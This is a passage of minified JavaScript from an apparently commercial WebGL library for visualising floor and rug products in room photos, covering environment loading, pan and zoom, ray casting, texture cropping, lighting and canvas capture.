e=t[0]/t[1],r=Number.MAX_VALUE,n=null;for(let t=0;t<this.data.safeRects.length;t++){let i=this.data.safeRects[t],a=i.aspect([this.backgroundTexture.width,this.backgroundTexture.height]),o=Math.abs(e-a);o<r&&(r=o,n=i)}return n}createSafeRectForPixelDimensions(t){let e=this.findNearestSafeRect(t);e||(e=new mr(0,0,1,1));let r=t[0]/t[1];if(e.aspect([this.backgroundTexture.width,this.backgroundTexture.height])==r)return e;let n=e.pixelPosition([this.backgroundTexture.width,this.backgroundTexture.height]),i=e.pixelSize([this.backgroundTexture.width,this.backgroundTexture.height]),a=M.aspectFit(t,i),o=[.5*(i[0]-a[0]),.5*(i[1]-a[1])];return mr.createNormalised([n[0]+o[0],n[1]+o[1],a[0],a[1]],[this.backgroundTexture.width,this.backgroundTexture.height])}computeRenderRect(){let t=this.activeSafeRect.size[0]*this.zoom,e=this.activeSafeRect.size[1]*this.zoom,r=this.activeSafeRect.position[0]+(.5*this.activeSafeRect.size[0]-.5*t)+this.activeSafeRect.size[0]*this.pan[0],n=this.activeSafeRect.position[1]+(.5*this.activeSafeRect.size[1]-.5*e)+this.activeSafeRect.size[1]*this.pan[1];this.renderRect.position[0]=r,this.renderRect.position[1]=n,this.renderRect.size[0]=t,this.renderRect.size[1]=e}setZoom(t){t=M.clamp(t,.1,1),this.zoom=t,this.computeRenderRect()}applyZoomDelta(t){this.setZoom(this.zoom+t)}applyZoomDeltaWithFocusPoint(t,e){let r=this.zoom+t;r=M.clamp(r,.1,1),t=r-this.zoom,e[0]=e[0]-.5,e[1]=e[1]-.5;let n=M.scalev2(e,1+t),i=M.subv2(e,n),a=M.addv2(this.pan,i);this.pan=a,this.zoom=r,this.computeRenderRect()}setPan(t){this.pan=t,this.computeRenderRect()}applyPanDelta(t){this.setPan(M.addv2(this.pan,[t[0]*this.zoom,t[1]*this.zoom]))}resetPanZoom(){this.zoom=1,this.pan=[0,0],this.computeRenderRect()}rayCastSurface(t,e,r=!1){let n=this.getSurfaceByName(t);if(n=n||this.surfaces[0],!n.data)return null;let i=this.camera.canvasToWorldRay(e,1,r),a=n.data.computePlane(),o=M.intersectPlane(a.normal,a.position,i.point,i.dir),s=0!=o?M.addScaledbv3(i.point,i.dir,o):null;return s?n.worldToLocal(s):null}rayCastSceneModels(t,e,r=!1){let n=this.getSurfaceByName(t);n=n||this.surfaces[0];let i=this.camera.canvasToWorldRay(e,1,r),a=[];for(let t=0;t<n.models.length;t++){let e=n.models[t];if(e instanceof Ue){let t=e.getBounds(n.matrix),r=M.intersectRaySphere(i.point,i.dir,t.center,t.radius);r&&a.push({model:e,hit:r})}}let o=null;for(let t=0;t<a.length;t++){let e=a[t];(!o||e.hit.t<o.hit.t)&&(o=e)}return o}rayCastSphere(t,e,r=!0){let n=this.camera.canvasToWorldRay(t,1,r);return M.intersectRaySphere(n.point,n.dir,e.center,e.radius)}static getModelInfosFromEnvData(t){let e=[];for(let r=0;r<t.surfaces.length;r++){let n=t.surfaces[r],i={name:n.name,type:"surface",slots:null,shapes:null,rotatable:!0,translatable:!1};if(e.push(i),null!=n.models)for(let t=0;t<n.models.length;t++){let r=n.models[t],a={name:i.name+"-"+r.name,type:"",slots:null,shapes:null,rotatable:!1,translatable:!1};a.type="model",a.shapes=r.productShapeSwitch,r.components&&(a.rotatable="SurfaceRotationComponent"in r.components,a.translatable="SurfaceDraggableComponent"in r.components),e.push(a)}}return e}getModelInfos(){let t=[];for(let e=0;e<this.surfaces.length;e++){let r=this.surfaces[e];if(!r.visible)continue;let n={name:r.data.name,type:"surface",slots:r.models[0].getSlotIds(),shapes:null,rotatable:!0,translatable:!1};t.push(n);for(let e=0;e<r.models.length;e++){let i=r.models[e],a={name:n.name+"-"+i.name,type:"",slots:i.getSlotIds(),shapes:null,rotatable:!1,translatable:!1};i instanceof Ve&&(a.type="surface",a.rotatable=!0),i instanceof Ue&&(a.type="model",i.data&&(a.shapes=i.data.productShapeSwitch,i.data.components&&(a.rotatable="SurfaceRotationComponent"in i.data.components,a.translatable="SurfaceDraggableComponent"in i.data.components))),t.push(a)}}return t}}class pr{constructor(){this.minVersion=2,this.cameraInfo=new I,this.pixelDimensions=null,this.backgroundPath="",this.maskPath="",this.use_instance_segmentation=!1,this.lightmapPath="",this.lightmap_uses_alpha=!1,this.lightmapOffset=.5,this.has_backgroundfill=!1,this.backgroundfill_color=[.8,.8,.8,0],this.surfaces=[],this.lightData=new Xe,this.fromUserPhoto=!1,this.safeRects=[new mr(0,0,1,1)]}reset(){this.cameraInfo=new I,this.backgroundPath="",this.maskPath="",this.lightmapPath="",this.use_instance_segmentation=!1,this.surfaces.forEach(t=>t.reset())}setFromVmAutoData(t){this.fromUserPhoto=!0,this.cameraInfo=t.camera_info,this.backgroundPath=(t.source_image.startsWith("data:image/")?"":"data:image/jpeg;base64,")+t.source_image,this.maskPath="data:image/png;base64,"+t.segmentation_image,this.lightmapPath="data:image/png;base64,"+t.lightmap_image,"lightmap_uses_alpha"in t&&(this.lightmap_uses_alpha=t.lightmap_uses_alpha),"has_backgroundfill"in t&&(this.has_backgroundfill=t.has_backgroundfill),"backgroundfill_color"in t&&(this.backgroundfill_color=t.backgroundfill_color),"use_instance_segmentation"in t&&(this.use_instance_segmentation=t.use_instance_segmentation),"version"in t&&t.version>1&&(this.lightmapOffset=0);let e=Array.isArray(t.surface_params)?t.surface_params:[t.surface_params];for(let t=0;t<e.length;t++){let r=new dr;r.surfaceRotation=0,r.name=e[t].name,r.normal=e[t].normal,r.position=e[t].center,r.transform=e[t].transform,r.size=1.5*e[t].size,r.maskColor=e[t].mask_color,3==r.maskColor.length&&r.maskColor.push(0),r.maskColor=r.maskColor.map(t=>t/255),this.surfaces.push(r)}if(null!=t.light_params){let e=new Xe;e.intensity=t.light_params.intensity,e.direction=t.light_params.direction,e.lightMode=We,this.lightData=e}}static load(t){let e="string"==typeof t?JSON.parse(t):t;return"lightmap_image"in e&&(e=pr.loadFromVmAutoDataObject(e)),pr.loadFromObject(e)}static loadFromObject(t){let e=Object.assign(new pr,t);if(t.cameraInfo&&(e.cameraInfo=Object.assign(new I,t.cameraInfo)),t.lightData&&(e.lightData=Object.assign(new Xe,t.lightData)),t.surfaces){e.surfaces=[];for(let r=0;r<t.surfaces.length;r++)e.surfaces.push(Object.assign(new dr,t.surfaces[r]))}if(t.safeRects){e.safeRects=[];for(let r=0;r<t.safeRects.length;r++)e.safeRects.push(Object.assign(new mr,t.safeRects[r]))}return e}static loadFromVmAutoDataObject(t){let e=Object.assign(new W,t);e.surface_params=Array.isArray(e.surface_params)?e.surface_params:[e.surface_params];for(let t=0;t<e.surface_params.length;t++)e.surface_params[t]=Object.assign(new H,e.surface_params[t]);let r=new pr;return r.setFromVmAutoData(e),r}static makeFlatView(t,e,r=1024){let n=new pr;n.cameraInfo.useOrtho=!0,n.cameraInfo.width=t,n.cameraInfo.height=e;let i=t/e;n.pixelDimensions=[r*i,r],n.backgroundPath="$rgb(255, 255, 255)",n.lightmapPath="$rgba(255, 255, 255, 0)";let a=new dr;return a.maskPath="$rgb(255, 0, 0)",a.size=3*Math.max(t,e),a.normal=[0,0,-1],a.position=[0,0,1],n.surfaces.push(a),n}static make3DView(t,e,r,n){let i=new pr;i.cameraInfo.useOrtho=!1,i.cameraInfo.fovy=45,i.cameraInfo.fovmode=B,i.pixelDimensions=[t.canvas.width,t.canvas.height],i.backgroundPath=A,i.lightmapPath="$rgba(255, 255, 255, 0)",i.lightData=new Xe,i.lightData.intensity=2;let a=new dr;a.maskPath="$rgb(255, 0, 0)",a.size=1*Math.max(e,r),a.clippingEnabled=!0,a.normal=[0,1,0],a.position=[0,0,0];let o=t.config.widgetStyles.productSampleBoardColor?t.config.widgetStyles.productSampleBoardColor:n,s=new Yt;return s.type="box",s.color=o,s.size=[e,.01,r],s.position=[0,-(.5*s.size[1]+.001),0],a.models=[{name:"Board",components:{SurfaceManipulatorComponent:{width:e,height:r,depth:.01}},modelUrls:[s.toLoaderString()],maskColor:[1,0,0,0],finishScale:.2,defaultVisibility:!0}],i.surfaces.push(a),i}}class gr{constructor(t,e,r){this.vis=t,this.ctx=t.ctx,this.model=null,this.slotid=-1,this.material=null,this.texture=null,this.worldSize=null,this.srcMatData=null,this.srcTexture=null,this.srcWorldSize=null;let n=yt.getOrCreateProgram(this.ctx,X);this.cropMaterial=new ft(this.ctx,n),this.setMaterial(e,r)}destroy(){this.texture&&this.texture.destroy(),this.cropMaterial&&this.cropMaterial.destroy(!1)}setMaterial(t,e){this.model=e,this.slotid=t,this.material=this.model.getOrCreateMaterialForSlot(t),this.srcMatData=Object.assign(new Fe,this.material.data),this.srcTexture=this.material.getTexture(0),this.srcWorldSize=this.material.data.worldSize.slice(),this.worldSize=this.material.data.worldSize.slice(),this.texture&&(this.texture.destroy(),this.texture=null);let r=1==this.ctx.glversion?this.ctx.gl.RGBA:this.ctx.gl.RGBA8;this.texture=new ae(this.ctx,this.srcTexture.width,this.srcTexture.height,r),this.model.setColorTexture(this.slotid,this.texture.colorTex,!1),this.cropTextureBoarder(0,0,0,0,0)}setWorldSize(t){this.model.setMaterialWorldSize(this.slotid,t)}setWrapModes(t,e){this.model.setMaterialWrapModes(this.slotid,t,e)}commit(){this.texture=null,this.setMaterial(this.slotid,this.model)}revert(){this.model.setColorTexture(this.slotid,this.srcTexture,!1),this.setWorldSize(this.srcWorldSize),this.setMaterial(this.slotid,this.model),this.vis.renderScene(!1)}getTextureDataUrl(t="jpeg",e=!0){let r=e?this.texture.colorTex:this.srcTexture,n=r.width,i=r.height,a=new Uint8Array(n*i*4),o=new mt(this.ctx,r,null);this.ctx.state.pushFbo(o,!0);let s=this.ctx.gl;s.readPixels(0,0,n,i,s.RGBA,s.UNSIGNED_BYTE,a),this.ctx.state.popFbo(!0),o.destroy(!1);let l=document.createElement("canvas");l.width=n,l.height=i;let c=l.getContext("2d"),u=c.createImageData(n,i);u.data.set(a),c.putImageData(u,0,0),u=null;let d=document.createElement("canvas");d.width=n,d.height=i;let h=d.getContext("2d");return h.scale(1,-1),h.drawImage(l,0,-i),h.scale(1,1),d.toDataURL("image/"+t,1)}cropTexture(t,e,r,n,i){if(r<=0||n<=0)return;if(r!=this.texture.width||n!=this.texture.height){let t=1==this.ctx.glversion?this.ctx.gl.RGBA:this.ctx.gl.RGBA8;this.texture.resize(r,n,t,0,!1,!1),this.model.setColorTexture(this.slotid,this.texture.colorTex,!1)}this.cropMaterial.setUniform("cropData",[t,e,r,n]),this.cropMaterial.setUniform("rotmat",M.rotm3(M.toRadians(i))),this.cropMaterial.setTexture(0,this.srcTexture,"tex1"),this.ctx.textureBlitter.blit(this.texture.fbo,this.cropMaterial,null,[0,0,0,0]);let a=this.srcWorldSize[0]/this.srcTexture.width,o=this.srcWorldSize[1]/this.srcTexture.height;this.worldSize[0]=r*a,this.worldSize[1]=n*o,this.setWorldSize(this.worldSize),this.vis.renderScene(!1)}cropTextureBoarder(t,e,r,n,i){this.cropTexture(t,r,this.srcTexture.width-(t+e),this.srcTexture.height-(r+n),i)}computeColorData(){let t=this.ctx.gl,e=M.nearestPowerOf2(this.texture.width),r=1==this.ctx.glversion?t.RGBA:t.RGBA8,n=new ae(this.ctx,e,e,r,0,!1,!1);n.colorTex.minFilter=t.NEAREST,n.colorTex.magFilter=t.NEAREST;let i=e>=2?e/2:1,a=new ae(this.ctx,i,i,r,0,!1,!1);a.colorTex.minFilter=t.NEAREST,a.colorTex.magFilter=t.NEAREST,this.ctx.smats.texturedBlit.setTexture(0,this.texture.colorTex,"tex1"),this.ctx.textureBlitter.blit(n.fbo,this.ctx.smats.texturedBlit);let o=[n,a],s=new ft(this.ctx,yt.getOrCreateProgram(this.ctx,q));for(;i>=1&&(s.setTexture(0,o[0].colorTex,"tex1"),this.ctx.textureBlitter.blit(o[1].fbo,s),!(i/2<1));)o=[o[1],o[0]],i/=2,o[1].resize(i,i);let l=new Uint8Array(i*i*4);this.ctx.state.pushFbo(o[1].fbo,!0),t.readPixels(0,0,i,i,t.RGBA,t.UNSIGNED_BYTE,l),this.ctx.state.popFbo(!0),o[0].destroy(),o[1].destroy(),s.destroy();let c=[l[0]/255,l[1]/255,l[2]/255];return{averageColor:{r:c[0],g:c[1],b:c[2]},averageBrightness:.299*c[0]+.587*c[1]+.114*c[2]}}}class vr{constructor(){this.rugRotationStartColor=[.1,.9,.1,1],this.rugRotationEndColor=[.5,.9,.5,1],this.rugRotationSegments=3,this.rugRotationFadeDuration=.6,this.compareComtrolHandleSize=80,this.compareComtrolLineWidth=4,this.compareControlStrokeColor=[.1,.1,.1,1],this.compareControlFillColor=[.95,.95,.95,1],this.compareControlArrowColor=null,this.compareControlLineColor=null,this.productSampleBoardColor=[.67,.666,.655,1]}}class xr{constructor(){this.streamingAssetsPath="data/",this.cwdPath="",this.productsPath="",this.templatesPath="",this.datatexPath="",this.modelsPath="",this.clearColor=[1,0,0,1],this.displayMode=sr,this.allowRenderPanZoom=!1,this.disableBackgroundFills=!1,this.environment=null,this.seed=123,this.onProductLoaded=null,this.onCriticalError=null,this.switchCompareSide=!1,this.onCompareRatioChanged=null,this.defaultCompareData=null,this.squareRugModelFile="${models}/models/rugrect/rugrect.gltf",this.circleRugModelFile="${models}/models/rugcircle/rugcircle.gltf",this.widgetStyles=new vr,this.crossOrigin=null,this.glContextOrName=null,this.antialias=!1,this.enableCaching=!0,this.hd=!1,this.debug=!1,this.id=0}}var br=null;br="undefined"!=typeof requestAnimationFrame?requestAnimationFrame:function(t){t(Date.now())};class wr{static version="1.1.9";static renderversion="1.0.0";constructor(t,e){if(this.valid=!1,this.frameRequested=!1,this.config=null!=e?Object.assign(new xr,e):new xr,"widgetStyles"in e&&(this.config.widgetStyles=Object.assign(new vr,e.widgetStyles)),j.get(this.config),this.ctx=new ne(t,this.config),!this.ctx.valid)return;N.initVarPathsFromConfig(this.config),this.ctx.resizeCanvasToDisplaySize();let r=M.lookat([0,0,1],[0,0,0],[0,1,0]),n=M.ortho(0,this.ctx.canvas.width,0,this.ctx.canvas.height,.01,100);this.camera=new Tt(this.ctx,n,r,null,this.ctx.canvas),this.camera.debugName="VisGLCamera",this.camera.clearColor=this.config.clearColor,this.displayQuad=new cr(this.ctx),this.displayQuad.mode=this.config.displayMode,this.camera.addChild(this.displayQuad),this.projectionSize=[this.ctx.canvas.width,this.ctx.canvas.height],this.lastUiData=null,this.renderContinuosly=!1,this.frameObservers=[],this.environment=new fr(this.ctx,this),this.camera.addChild(this.environment.compareControl),this._handleMouseEventFunc=null,this._handleContextMenuEvent=null,this.resizeDebounce=null,this.valid=!0}destroy(){null!=this.environment&&this.environment.destroy(),this.environment=null,null!=this.camera&&this.camera.destroy(!0),this.camera=null,Dt.clear(),this.removeCanvasEventHandlers(),null!=this.ctx&&this.ctx.destroy(),this.ctx=null,N.clearAllVarPaths(),Jt.clearLoaders(),V.destroy()}async initalise(){let t=[];if(await this.environment.initalise().catch(e=>t.push(e)),null!=this.config.environment&&await this.setEnvironment(this.config.environment?this.config.environment:ar).catch(e=>t.push(e)),t.length>0)throw new U(t,"VisGL.initalise Failed")}async setEnvironment(t,e=!0){if(void 0===t||null==t)throw new Error("VisGL.setEnvironment Failed to set environment, data is null or undefined");let r=pr.load(t),n=null;if(await this.environment.setData(r,!1).catch(t=>n=t),this.environment.renderTexture&&this.displayQuad.material.setTexture(3,this.environment.renderTexture.colorTex,"tex1"),e&&await this.renderScene(),n)throw n}async setEnvironmentAsFlatView(t,e,r=1024,n=!0){let i=pr.makeFlatView(t,e,r);await this.setEnvironment(i,n)}async setEnvironmentAsIconView(t,e,r=1024,n=!0,i=!0){let a=pr.makeFlatView(t,e,r);n&&(a.lightData.lightMode=He),await this.setEnvironment(a,i)}async setEnvironmentAs3DView(t,e,r=!0){let n=pr.make3DView(this.ctx,t,e);await this.setEnvironment(n,!1),r&&await this.renderScene(!0)}getEnvironmentData(){return this.environment.data}getSurfaceByName(t){return this.environment.getSurfaceByName(t)}findSurfaceNames(t){let e=t.split("-");return e[0].endsWith("*")?this.environment.getSurfaceNamesStartingWith(e[0].slice(0,-1)):[t]}getSurfaceModelNames(t){let e=this.environment.getSurfaceByName(t);return e?e.getModelNames():null}getSurfaceModel(t){let e=t.split("-"),r=this.environment.getSurfaceByName(e[0]);return r?1==e.length?r.models[0]:r.getModelByName(e[1]):null}async setSurfacePattern(t,e,r=!0,n=!0){let i=this,a=async t=>{let a=i.getSurfaceByName(t);a=a||i.environment.surfaces[0];let o=i.getSurfaceModel(t);if(!o)throw new Error('Model.setSurfacePattern Failed to find surfid "'+t+'"');let s=Ce.load(e);s.seed||(s.seed=i.config.seed);let l=[a.data.size,a.data.size],c=null;if(await o.setData(s,l).catch(t=>c=t),c)throw c;r&&await o.populateEmptyMaterials(),n&&await i.renderScene()},o=this.findSurfaceNames(t);for(let t=0;t<o.length;t++)await a(o[t])}getSurfacePattern(t){return this.getSurfaceModel(t).data}async setSurfacePatternSeed(t,e,r=!0){let n=this,i=async t=>{let i=n.getSurfaceByName(t);i=i||n.environment.surfaces[0];let a=n.getSurfaceModel(t);if(!a)throw new Error('Model.setSurfacePatternSeed Failed to find surfid "'+t+'"');let o=[i.data.size,i.data.size];a.data.seed=e,a.setData(a.data,o),r&&await n.renderScene()},a=this.findSurfaceNames(t);for(let t=0;t<a.length;t++)await i(a[t])}async setSurfaceProduct(t,e,r,n=!0){let i=this,a=async t=>{let a=i.getSurfaceModel(t);if(!a)throw new Error('Model.setSurfaceProduct Failed to find surfid "'+t+'"');if(0==e&&(a.visible=null!=r),!r)return void(n&&await i.renderScene());let o=Fe.load(r);if(o.worldSize[0]<=0||o.worldSize[1]<=0)throw new Error("Model.setSurfaceProduct Failed product world size must be greater than zero");await a.setMaterialData(e,o),i.config.onProductLoaded&&i.config.onProductLoaded(e,a.getOrCreateMaterialForSlot(e)),n&&await i.renderScene()},o=this.findSurfaceNames(t);for(let t=0;t<o.length;t++)await a(o[t])}getSurfaceProduct(t,e){return this.getSurfaceModel(t).getOrCreateMaterialForSlot(e).data}async setSurfaceProductFinish(t,e,r,n=!0){let i=this,a=async t=>{let a=i.getSurfaceModel(t);if(!a)throw new Error('Model.setSurfaceProductFinish Failed to find surfid "'+t+'"');let o=null;if(await a.setFinish(e,r).catch(t=>o=t),o)throw o;n&&await i.renderScene()},o=this.findSurfaceNames(t);for(let t=0;t<o.length;t++)await a(o[t])}async setSurfaceRotation(t,e,r=!0,n=!0){let i=this,a=async t=>{let a=t.includes("-")?i.getSurfaceModel(t):i.environment.getSurfaceByName(t);if(!a)throw new Error('Model.setSurfaceRotation Failed to find surfid "'+t+'"');a instanceof Ye?a.data.surfaceRotation=e:a.setPositionAndRotation(a.getPosition(),M.yrotdegsq(e)),r&&await i.renderScene(n)},o=this.findSurfaceNames(t);for(let t=0;t<o.length;t++)await a(o[t])}getSurfaceRotation(t){let e=this.environment.getSurfaceByName(t);return e?e.data.surfaceRotation:(e=this.getSurfaceModel(t),0)}async setBackgroundFillColor(t,e=!0){this.environment.data.backgroundfill_color=t||[.8,.8,.8,0],e&&await this.renderScene()}getBackgroundFillColor(){return this.environment.data.backgroundfill_color}getHasBackgroundFill(){return this.environment.data.has_backgroundfill}async setHasBackgroundFill(t,e=!0){this.environment.setHasBackgroundFill(t),e&&await this.renderScene()}async setShadowsUseAlpha(t,e=!0){this.environment.setShadowsUseAlpha(t),e&&await this.renderScene()}async setLightColor(t,e=!0){this.environment.getLightData().setColor(t),e&&await this.renderScene()}async setLightColorByTemperature(t,e=!0){let r=null;if(await this.setLightColor(M.colorTemperatureToRGB(t),e).catch(t=>r=t),r)throw r}async setLightColorByTemperaturePreset(t,e=!0){if(!(t in Xe.kLightTemperaturePresets))throw new Error('Model.setLightColorByTemperaturePreset Failed to find light color preset named "'+t+'".');let r=null;if(await this.setLightColorByTemperature(Xe.kLightTemperaturePresets[t],e).catch(t=>r=t),r)throw r}getLightColorTemperaturePresetNames(){return Xe.getColorTemperaturePresetNames()}async setProductSelectionDatas(t,e=!1,r=!0){let n=null;if(await nr.apply(t,this,e).catch(t=>n=t),r&&await this.renderScene(),n)throw n}getProductSelectionDatas(){return nr.create(this.environment)}renderScene(t=!0){let e=this.ctx.gl,r=this;return new Promise((n,i)=>{let a=function(t){let i=t/1e3;0==r.ctx.state.firstTime&&(r.ctx.state.firstTime=i),0==r.ctx.state.lastTime&&(r.ctx.state.lastTime=i);let o=i-r.ctx.state.lastTime;if(r.ctx.state.deltaTime=Math.min(o,.03),r.ctx.state.time+=r.ctx.state.deltaTime,r.ctx.state.lastTime=i,r.resize(),r.environment.renderScene(),r.camera.renderScene(),e.flush(),e.finish(),e.endFrameEXP&&e.endFrameEXP(),r.ctx.config.debug){e.getError();e.NO_ERROR}r.frameRequested=!1,n&&n(),n=null;for(let t=0;t<r.frameObservers.length;t++)r.frameObservers[t].resolve();r.frameObservers=[],(r.renderContinuosly||r.ctx.state.requestFrame)&&(r.ctx.state.requestFrame=!1,r.frameRequested=!0,br(a))};r.frameRequested?t&&r.frameObservers.push({resolve:n,reject:i}):(r.frameRequested=!0,br(a))})}resize(){let t=[this.ctx.canvas.width,this.ctx.canvas.height];this.ctx.resizeCanvasToDisplaySize();let e=this.ctx.canvas.width/this.ctx.canvas.height;this.projectionSize[1]=1080,this.projectionSize[0]=this.projectionSize[1]*e;let r=.5*this.projectionSize[1],n=.5*this.projectionSize[0];if(this.camera.projection=M.ortho(-n,n,-r,r,.01,100),null==this.environment.renderTexture)return;let i=!1;t[0]==this.ctx.canvas.width&&t[1]==this.ctx.canvas.height||(i=this.environment.matchBufferTextureDimensionsToCanvas()),this.environment.renderTexture&&this.displayQuad.material.setTexture(3,this.environment.renderTexture.colorTex,"tex1");let a=[this.environment.renderTexture.width,this.environment.renderTexture.height];return this.displayQuad.resize(a,this.projectionSize),i}resizeAndDisplay(){let t=this.ctx.gl,e=this;return e.resizeDebounce&&clearTimeout(e.resizeDebounce),e.resizeDebounce=setTimeout(()=>{e.resizeDebounce=null},500),new Promise((r,n)=>{e.frameRequested?e.frameObservers.push({resolve:r,reject:n}):(e.frameRequested=!0,br(async()=>{let n=e.resize();e.environment.data&&(n?(await e.environment.compareControl.rebuild(),e.environment.renderScene()):e.environment.compareControl.resync(),e.environment.compositor.render(e.environment)),e.camera.renderScene(),t.endFrameEXP&&t.endFrameEXP(),e.frameRequested=!1,r&&r(),r=null;for(let t=0;t<e.frameObservers.length;t++)e.frameObservers[t].resolve();e.frameObservers=[]}))})}rayCastSceneModels(t,e,r=!0){return this.environment.rayCastSceneModels(t,e,r)}handleMouseEvent(t){let e=this,r=this.ctx.canvas,n=r.getBoundingClientRect(),i=t.type,a=t.type.startsWith("touch")?t.touches.length>0?t.touches[0]:{clientX:0,clientY:0}:t,o=a.clientX-n.left,s=r.clientHeight-(a.clientY-n.top);var l="undefined"==typeof window?1:window.devicePixelRatio||1;t.canvasX=o*l,t.canvasY=s*l,t.normalisedX=o/r.clientWidth,t.normalisedY=s/r.clientHeight,t.normalisedX=(t.normalisedX-this.displayQuad.normRect.x)/this.displayQuad.normRect.width,t.normalisedY=(t.normalisedY-this.displayQuad.normRect.y)/this.displayQuad.normRect.height,null==this.lastUiData&&(this.lastUiData={canvasX:t.canvasX,canvasY:t.canvasY,normalisedX:t.normalisedX,normalisedY:t.normalisedY,activeTouches:[],prevTwoTouchDistance:Number.NaN});let c=t=>e.lastUiData.activeTouches.findIndex(e=>e.identifier===t.identifier);if(t.canvasDeltaX=t.canvasX-this.lastUiData.canvasX,t.canvasDeltaY=t.canvasY-this.lastUiData.canvasY,t.normalisedDeltaX=t.normalisedX-this.lastUiData.normalisedX,t.normalisedDeltaY=t.normalisedY-this.lastUiData.normalisedY,this.lastUiData.canvasX=t.canvasX,this.lastUiData.canvasY=t.canvasY,this.lastUiData.normalisedX=t.normalisedX,this.lastUiData.normalisedY=t.normalisedY,"touchstart"==t.type)for(let e=0;e<t.changedTouches.length;e++)this.lastUiData.activeTouches.push(t.changedTouches[e]);else if("touchmove"==t.type){for(let e=0;e<t.changedTouches.length;e++){let r=t.changedTouches[e],n=c(r);n>=0&&(this.lastUiData.activeTouches[n]=r)}if(2==this.lastUiData.activeTouches.length){t.preventDefault();let e=this.lastUiData.activeTouches,r=[e[0].clientX-e[1].clientX,e[0].clientY-e[1].clientY],n=M.lengthv2(r);isNaN(this.lastUiData.prevTwoTouchDistance)&&(this.lastUiData.prevTwoTouchDistance=n);let a=n-this.lastUiData.prevTwoTouchDistance;Math.abs(n)>10&&(t.zoomBy=a/this.ctx.canvas.width*-100,i="wheel"),this.lastUiData.prevTwoTouchDistance=n}}else if("touchend"==t.type||"touchcancel"==t.type){for(let e=0;e<t.changedTouches.length;e++){let r=c(t.changedTouches[e]);r>=0&&this.lastUiData.activeTouches.splice(r,1)}this.lastUiData.activeTouches.length<2&&(this.lastUiData.prevTwoTouchDistance=Number.NaN)}else"wheel"==t.type&&(t.zoomBy=.5*Math.sign(t.deltaY));switch(i){case"mousedown":case"touchstart":return this.handleMouseDownEvent(t);case"mouseup":case"touchend":case"touchcancel":return this.handleMouseUpEvent(t);case"mousemove":case"touchmove":return this.handleMouseMoveEvent(t);case"dblclick":return this.handleMouseDoubleClick(t);case"wheel":return this.handleMouseWheelEvent(t)}}handleMouseDownEvent(t){if(this.camera.invokeComponentTraversal("handleMouseDownEvent",t))return void t.preventDefault();let e=!1;this.environment.surfaces.forEach(r=>{e|=r.invokeComponentTraversal("handleMouseDownEvent",t)}),e&&t.preventDefault()}handleMouseUpEvent(t){this.camera.invokeComponentTraversal("handleMouseUpEvent",t),this.environment.surfaces.forEach(e=>e.invokeComponentTraversal("handleMouseUpEvent",t))}handleMouseMoveEvent(t){this.config.allowRenderPanZoom&&2==t.buttons?this.panEnvironment([-t.normalisedDeltaX,-t.normalisedDeltaY]):(this.camera.invokeComponentTraversal("handleMouseMoveEvent",t),this.environment.surfaces.forEach(e=>e.invokeComponentTraversal("handleMouseMoveEvent",t)))}handleMouseDoubleClick(t){this.camera.invokeComponentTraversal("handleMouseDoubleClick",t),this.environment.surfaces.forEach(e=>e.invokeComponentTraversal("handleMouseDoubleClick",t))}handleMouseWheelEvent(t){let e=!1;return this.config.allowRenderPanZoom&&(e|=this.zoomEnvironmentWithFocusPoint(.01*t.zoomBy,[t.normalisedX,t.normalisedY])),e|=this.camera.invokeComponentTraversal("handleMouseWheelEvent",t),this.environment.surfaces.forEach(r=>e|=r.invokeComponentTraversal("handleMouseWheelEvent",t)),e&&t.preventDefault(),e}installCanvasEventHandlers(){let t=this,e=this.ctx.canvas;this._handleMouseEventFunc=e=>t.handleMouseEvent(e),this._handleContextMenuEvent=t=>t.preventDefault(),e.addEventListener("mousedown",this._handleMouseEventFunc),e.addEventListener("mouseup",this._handleMouseEventFunc),e.addEventListener("mousemove",this._handleMouseEventFunc),e.addEventListener("touchstart",this._handleMouseEventFunc),e.addEventListener("touchend",this._handleMouseEventFunc),e.addEventListener("touchcancel",this._handleMouseEventFunc),e.addEventListener("touchmove",this._handleMouseEventFunc),e.addEventListener("dblclick",this._handleMouseEventFunc),e.addEventListener("wheel",this._handleMouseEventFunc),e.addEventListener("contextmenu",this._handleContextMenuEvent)}removeCanvasEventHandlers(){let t=this.ctx.canvas;"removeEventListener"in t&&(t.removeEventListener("mousedown",this._handleMouseEventFunc),t.removeEventListener("mouseup",this._handleMouseEventFunc),t.removeEventListener("mousemove",this._handleMouseEventFunc),t.removeEventListener("touchstart",this._handleMouseEventFunc),t.removeEventListener("touchend",this._handleMouseEventFunc),t.removeEventListener("touchcancel",this._handleMouseEventFunc),t.removeEventListener("touchmove",this._handleMouseEventFunc),t.removeEventListener("dblclick",this._handleMouseEventFunc),t.removeEventListener("wheel",this._handleMouseEventFunc),t.removeEventListener("contextmenu",this._handleContextMenuEvent))}zoomEnvironment(t){return this.environment.applyZoomDelta(t),this.renderScene()}zoomEnvironmentWithFocusPoint(t,e){return this.environment.applyZoomDeltaWithFocusPoint(t,e),this.renderScene()}panEnvironment(t){return this.environment.applyPanDelta(t),this.renderScene()}resetEnvironmentPanZoom(){return this.environment.resetPanZoom(),this.renderScene()}createMaterialEditController(t,e){return new gr(this,e,this.getSurfaceModel(t))}async captureCanvasToDataUrl(){return await this.renderScene(),this.ctx.canvas.toDataURL("image/png",1)}captureEnvironmentTextureToDataUrl(t,e){let r=null!=e&&"surfaceOnly"in e&&e.surfaceOnly,n=null!=e&&"format"in e?e.format:"png",i=null!=e&&"quality"in e?e.quality:1,a=null!=e&&"canvasOnly"in e&&e.canvasOnly,o=this;return t&&this.environment.renderScene(r),function(){let t=o.environment.renderTexture.width,s=o.environment.renderTexture.height,l=document.createElement("canvas");l.width=t,l.height=s;let c=l.getContext("2d"),u=r?o.environment.surfaces[0].readBufferTexturePixels():o.environment.readBufferTexturePixels(),d=c.createImageData(t,s);d.data.set(u),c.putImageData(d,0,0),d=null;let h=document.createElement("canvas");h.width=t,h.height=s;let m=h.getContext("2d");m.scale(1,-1),m.drawImage(l,0,-s),m.scale(1,1);let f=h;if(null!=e){"height"in e&&e.height>0&&(l.height=e.height),"square"in e&&1==e.square?l.width=l.height:l.width=l.height*(t/s),"clearColor"in e?(c.fillStyle=e.clearColor,c.fillRect(0,0,l.width,l.height)):c.clearRect(0,0,l.width,l.height);let r=M.aspectFit([t,s],[l.width,l.height]);"mode"in e&&("fill"==e.mode?(r[0]=l.width,r[1]=l.height):"aspectFill"==e.mode&&(r=M.aspectFill([t,s],[l.width,l.height])));let n=Math.round(.5*(l.width-r[0])),i=Math.round(.5*(l.height-r[1]));c.drawImage(h,0,0,h.width,h.height,n,i,r[0],r[1]),f=l}return 